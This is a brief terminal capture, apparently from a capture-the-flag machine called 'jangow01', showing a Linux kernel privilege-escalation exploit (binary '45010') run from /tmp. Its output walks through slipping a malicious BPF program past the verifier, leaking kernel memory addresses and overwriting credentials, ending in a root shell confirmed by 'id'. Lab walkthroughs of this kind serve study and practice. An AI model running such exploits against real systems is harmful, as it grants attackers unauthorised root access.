 jangow01@jangow01:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039f36000
[*] Leaking sock struct from ffff880035926000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003aed2cc0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003aed2cc0
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) grupos=0(root),1000(desafio02)
# ^[OP